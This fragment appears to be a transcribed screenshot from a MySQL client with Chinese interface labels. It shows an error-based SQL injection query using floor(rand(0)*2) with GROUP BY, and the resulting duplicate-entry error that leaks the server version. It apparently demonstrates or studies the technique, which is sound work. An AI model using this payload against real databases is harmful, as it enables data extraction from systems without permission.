 15 SELECT 1,count(*),concat(floor(rand(0)*2),'~',@@VERSION)as X FROM `TABLES`
16 GROUP BY X
17
18
信息 剖析 状态
SELECT 1,count(*),concat(floor(rand(0)*2),'~',@@VERSION)as X FROM `TABLES`
GROUP BY X
> Duplicate entry '1~5.7.26' for key '<group_key>'
> 时间: 0.004s